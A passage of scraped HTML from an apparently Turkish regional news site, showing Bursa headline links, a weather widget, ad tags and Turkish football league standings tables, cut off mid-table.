					<a class="resim" href="/bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi/29311/" title="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı">
						<img src="/images/haberler/t_bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi.jpg" width="186" height="96" alt="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı"/>					</a>
					<div class="baslik"><a href="/bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi/29311/" title="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı">Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kazada-yapti-esini-sucladi/29310/" title="Bursa'da kazada yaptı, eşini suçladı!">
						<img src="/images/haberler/t_bursa-da-kazada-yapti-esine-sucladi.jpg" width="186" height="96" alt="Bursa'da kazada yaptı, eşini suçladı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-kazada-yapti-esini-sucladi/29310/" title="Bursa'da kazada yaptı, eşini suçladı!">Bursa'da kazada yaptı, eşini suçladı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-facianin-esiginden-donuldu/29309/" title="Bursa'da facianın eşiğinden dönüldü!">
						<img src="/images/haberler/t_bursa-da-facianin-esiginden-donuldu.jpg" width="186" height="96" alt="Bursa'da facianın eşiğinden dönüldü!"/>					</a>
					<div class="baslik"><a href="/bursa-da-facianin-esiginden-donuldu/29309/" title="Bursa'da facianın eşiğinden dönüldü!">Bursa'da facianın eşiğinden dönüldü!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-dahil-bircok-ilde-es-zamanli-operasyon/29299/" title="Bursa dahil birçok ilde eş zamanlı operasyon!">
						<img src="/images/haberler/t_bursa-dahil-bircok-ilde-es-zamanli-operasyon.jpg" width="186" height="96" alt="Bursa dahil birçok ilde eş zamanlı operasyon!"/>					</a>
					<div class="baslik"><a href="/bursa-dahil-bircok-ilde-es-zamanli-operasyon/29299/" title="Bursa dahil birçok ilde eş zamanlı operasyon!">Bursa dahil birçok ilde eş zamanlı operasyon!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-bugun-kac-derece-olacak/29293/" title="Bursa bugün kaç derece olacak?">
						<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_11.jpg" width="186" height="96" alt="Bursa bugün kaç derece olacak?"/>					</a>
					<div class="baslik"><a href="/bursa-bugun-kac-derece-olacak/29293/" title="Bursa bugün kaç derece olacak?">Bursa bugün kaç derece olacak?</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/464/"><span>464</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>5</td>
			<td>Mardin 1969 Spor</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>41</td>
			<td>18</td>
			<td class="point">40</td>
			<td>+23</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>20</td>
			<td>8</td>
			<td>5</td>
			<td>7</td>
			<td>34</td>
			<td>29</td>
			<td class="point">31</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>21</td>
			<td>5</td>
			<td>10</td>
			<td>6</td>
			<td>30</td>
			<td>30</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>75</td>
			<td class="point">43</td>
			<td>-67</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
